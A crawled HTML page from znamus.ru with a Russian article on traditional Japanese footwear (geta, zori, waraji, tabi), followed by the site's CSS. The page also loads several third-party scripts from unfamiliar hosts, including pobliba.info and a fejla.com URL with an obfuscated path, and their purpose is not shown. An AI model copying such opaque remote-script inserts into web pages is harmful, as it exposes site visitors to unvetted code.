

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/japan_shoes
body_size: 9719
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="асинака,варадзи,гэта,дзика-таби,дзори,кандзики,сэтта,традиционная японская обувь,увабаки,фука-гуцу,">
  <meta name="description" content="У традиционной японской обуви два исторических корня. Один тип обязан своим происхождением Южному Китаю и Юго-Восточной">
  <title>Традиционная японская обувь znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='71gs_3813061225694'></div><!--t3813061225694--><div id='t71gs_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Традиционная японская обувь</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-6271.jpg" alt="Традиционная японская обувь" title="Традиционная японская обувь"></div>
          <p>У традиционной японской обуви два исторических корня. Один тип обязан своим происхождением Южному Китаю и Юго-Восточной Азии, для него характерен ремешок, идущий от передней части подошвы. Такая открытая конструкция идеальна в тёплом и влажном климате, благодаря ей легко и надевать, и снимать сандалии. Другой тип обуви пришёл из Северного Китая и Корейского полуострова. Нога полностью закрыта, почти как при носке башмаков.</p>
          <p><span id="more-273"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Предшественники гэта &#8212; тагэта</h3>
              <p><img id="img_0" class="img_right" style="position: relative;" src="/images/image-6272.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>В настоящее время в Японии</b> редко носят кимоно и юката, поэтому неудивительно, что и такую <b>традиционную обувь</b> как <b>гэта, дзори и варадзи увидишь нечасто.</b> А всего каких-то 30-40 лет назад сандалии дзори и деревянные башмаки гэта были обычны.</p>
              <p><b>Давайте посмотрим на японскую обувь, с древнейших форм до современных уникальных моделей, которые отражают неизменные представления о том, что полезно для ног.</b></p>
              <p>В эпоху Яёй, более 2 000 лет тому назад, японские крестьяне носили <b><i>тагэта</i></b>, чтобы не погружаться ногами в грязь, пересаживая проростки риса. Делали тагэта из дощечек крупнее ступни. Верёвочки для ног продевали через отверстия в дощечках. Считают, что тагэта были предшественниками гэта (деревянных башмаков), которые появились позже.</p>
              <p>В захоронениях VI века членов правящего класса обнаружены башмаки. Они были обиты металлическими пластинами, следуя дизайну, пришедшему с Корейского полуострова, отличаясь изысканностью украшения, и наверняка не предназначались для повседневной носки. Позже башмаки стали носить на церемониях при дворе, а также в буддийских храмах и синтоистских святилищах. Даже сегодня в традиционное церемониальное облачение членов Императорского двора входят изысканно украшенные вырезанные из дерева башмаки. В древности носили также тряпичную и кожаную обувь. Источник</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Обувь из соломы: варадзи, асинака и не только</h3>
              <p><img id="img_1" class="img_center" style="position: relative;" src="/images/image-6273.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Плетёная соломенная обувь пришла в VIII веке из Китая и вскоре превратилась в соломенные сандалии <b>варадзи</b>, которые лучше подходили к японскому климату и соответствовали традиции снимать обувь, входя в дом.<br>
              Сандалии варадзи плетут из соломы. Длинные полоски соломы, закреплённые спереди, проходят через петли по бокам и на пятке и завязываются на лодыжке, удерживая ногу на подошве. Варадзи] лёгкие, в них можно ловко и проворно ходить, и они недороги в изготовлении, так что в старые времена их носили младшие чины, строительные рабочие и простые люди во время поездок.</p>
              <p><b>Соломенные дзори</b> – усовершенствованная версия варадзи; их считают предками пляжных сандалий, которые теперь носят во всем мире. У них и ремешок, и овальная подошва сделаны из плетёной соломы. Большой и средний палец захватывают черенок ремешка. Одним из вариантов были <b>асинака</b> без каблуков, предназначавшиеся для средневековых полей сражения. Со временем люди стали носить дзори на сельскохозяйственных работах. В эпоху Эдо (1603 – 1867 гг.) башмачники обосновались в городских районах и вскоре стали изготовлять дзори различных видов. Одним из этих видов, который теперь и считается типичным дзори, были сандалии <b>сэтта</b> — верхнюю часть подошвы плели из бамбуковой оболочки, нижнюю покрывали кожей, а на каблук прикрепляли металлический элемент. У других дзори были причудливые формы и роскошный дизайн.</p>
              <p><i><b>Фука-гуцу</b></i>: Сапожки, сплетённые из ячменной соломы. Предназначены для предохранения от влаги и холода при ходьбе по снегу.</p>
              <p><i><b>Асинака</b></i>: Пальцы и пятка выступают за подошву, что улучшает сцепление с землёй и облегчает работу ног.<br>
              <i><br>
              <b>Кандзики</b></i>: Их носят под башмаками, чтобы не тонуть в глубоком снегу. Источник Фото</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Руководство по одеванию варадзи</h3>
              <h4>Ёцудзи. Цифрами обозначены: 1 &#8212; о; 2 &#8212; ти; 3 &#8212; каёси</h4>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-6274.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Варадзи</b> существовали в нескольких вариантах, различаемых по количеству боковых петель ти. Большой популярностью пользовался простой вариант <b>ёцудзи</b> с четырьмя боковыми петлями для крепления. Вариант <b>муцудзи</b> был посложнее &#8212; с шестью боковыми петлями, и имел меньшую популярность. Тем не менее лучше использовать муцудзи, так как при использовании большего количества петель обувь плотнее сидит на ноге и лучше препятствует попаданию между подошвой и ногой мелких камешков и сора.</p>
              <p>Существуют различные способы одевания <b>варадзи</b>, такие как <b>накати-нуки, ёцу-тигакэ, такано-гакэ</b>. Способ крепления мог зависеть от использования варадзи и целей, возлагаемых на них. Традиционно варадзи одевались таким образом, что пальцы ног выступали за край подошвы, а задняя часть подошвы поднималась и обхватывала пятку. Мы опишем два способа одевания варадзи. К сожалению, я не знаю как они называются по-японски, буду рад если кто прояснит этот вопрос. А пока пусть это будут более простой способ и чуть более сложный (стандартный).</p>
              <p>Быстрый способ</p>
              <p>Стандартный способ</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Гэта</h3>
              <p><img id="img_3" class="img_right" style="position: relative;" src="/images/image-6275.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Гэта</b> – это в принципе прямоугольная деревянная подошва на двух деревянных подпорках снизу и с ремешком сверху. Пальцы захватывают черенок, как и при носке дзори. На свитках с рисунками ещё X века изображены люди в гэта, то есть гэта носят уже давно.</p>
              <p>К началу XVIII века были разработаны усовершенствованные инструменты, что позволило перейти к массовому производству гэта, и в городе Эдо (современном Токио) они вошли в моду. Они становились всё более кричащими, и Сёгунат, наказывавший за излишнее внимание простолюдин к внешнему виду, запретил ношение лакированных гэта. Пока обычной обувью не стали туфли, лучшей обувью оставались гэта – пик их производства приходится на 1955 год, тогда он составил 93 миллиона пар, после чего последовал резкий спад.</p>
              <p>В Японию гэта проникли, как водится, из Китая и первоначально носились в среде буддийских монахов и простонародья, что легко объяснимо: в силу особенностей национального сельского хозяйства, в гэта на высокой танкетке чрезвычайно удобно культивировать рис, а также снимать плоды с деревьев (для этого использовалась самая высокая танкетка), собирать дары моря, ну и передвигаться в дождливую погоду и слякоть. И только с течением времени гэта стали носить и аристократы, разумеется, эти гэта были не чета простонародным и украшались самым различным образом, в частности, женские гэта покрывались позолоченной парчой, украшались различными рисунками и колокольчиками. Мужская обувь была более сдержанной в этом плане и тут основное внимание уделялось выбору породы дерева, наносимой на поверхность резьбе и лакировке.</p>
              <p>Помимо гэта в повседневный обувной гардероб средневекового японца входили ещё и дзори, каблука у них не было, а изготавливались дзори не только из дерева, но и более мягких материалов: кожи, соломы, а в современности и из винила, например. Еще одной немаловажной особенностью дзори было то, что они делались отдельно для правой и левой ног.</p>
              <p>Разумеется, столь специфическая обувь откладывала свой отпечаток на походку и до сих пор, нося нормальную (для нас с вами, разумеется) японцы шаркают, приволакивают ноги и косолапят, т.к. именно эти качества культивировались гэта на протяжении множества столетий. Далее Источник фото</p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>How to make Japanese Geta</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="860_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/IkpOlbbZy1E">
                    <param name="movie" value="http://www.youtube.com/v/IkpOlbbZy1E">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="860_v_0" class="video_block_elem current" onmouseover="document.getElementById('860_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('860_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('860_v_0', '1');"><img alt="Традиционная японская обувь" title="Традиционная японская обувь" width="120" src="/images/image-6276.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Таби для дзори и варадзи</h3>
              <p><img id="img_5" class="img_left" style="position: relative;" src="/images/image-6277.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Таби</b> похожи на носки, но только рассчитаны на ношение с дзори или варадзи. Таби содержат ноги в тепле зимой и предотвращают воспаление там, где о ноги трётся ремешок. Неповторимое своеобразие этим “носкам” придаёт желобок под черенок ремешка между большим и средним пальцем.</p>
              <p>У <b>дзика-таби</b> тоже есть выемка, как у таби, но у них резиновая подошва, и поэтому их можно носить на улице безо всякой другой обуви. Их изобрели в 1922 году два брата из семьи Исибаси, Токудзиро и Сёдзиро. Раньше семья Исибаси занималась изготовлением таби, а теперь эта компания стала корпорацией Бриджстоун, производителем резиновых покрышек. Новые ботинки дзика-таби сыграли важную роль при восстановлении разрушенного во время Токийского землетрясения 1923 года. В дзика-таби нельзя поскользнуться, выемка даёт пальцам лучшую опору в трудных местах, чем и объясняется тот факт, что их до сих пор используют на стройплощадках Японии.</p>
              <p>Современная Япония многое переняла у Запада, и теперь на улице носят почти исключительно туфли. Но традиция снимать обувь в доме осталась, что привело к использованию в школах тапочек <b>увабаки</b>. Другие виды обуви, разработанные в современной Японии, призваны содействовать здоровью. Да и старинные гэта и дзори начинают возвращать себе утерянные было позиции, потому что ношение их без носков, говорят, улучшает кровообращение. Источник</p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Где купить традиционную японскую обувь</h3>
              <div class="bgr-blue module module-links">
                <h3>5 ссылок</h3>
                <ul class="list">
                  <li>Интернет-магазин Interia Japonica<br></li>
                  <li>Интернет-магазин Kimono-Ya<br></li>
                  <li>Интернет-магазин Ninja shoes<br></li>
                  <li>Интернет-магазин Trance shop<br></li>
                  <li>Интернет-магазин Японское кимоно<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="vedmak_anton" title="vedmak_anton"></div>
              <p class="name">Автор: <a href="/author/vedmak_anton">vedmak_anton</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list"></ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/asinaka/" rel="tag">асинака</a>
                </li>
                <li>
                  <a href="/tag/varadzi/" rel="tag">варадзи</a>
                </li>
                <li>
                  <a href="/tag/gjeta/" rel="tag">гэта</a>
                </li>
                <li>
                  <a href="/tag/dzika-tabi/" rel="tag">дзика-таби</a>
                </li>
                <li>
                  <a href="/tag/dzori/" rel="tag">дзори</a>
                </li>
                <li>
                  <a href="/tag/kandziki/" rel="tag">кандзики</a>
                </li>
                <li>
                  <a href="/tag/sjetta/" rel="tag">сэтта</a>
                </li>
                <li>
                  <a href="/tag/tradicionnaja-japonskaja-obuv-2/" rel="tag">традиционная японская обувь</a>
                </li>
                <li>
                  <a href="/tag/uvabaki/" rel="tag">увабаки</a>
                </li>
                <li>
                  <a href="/tag/fuka-gucu/" rel="tag">фука-гуцу</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='71gs_3813061225694'></div><!--t3813061225694--><div id='t71gs_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>672 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
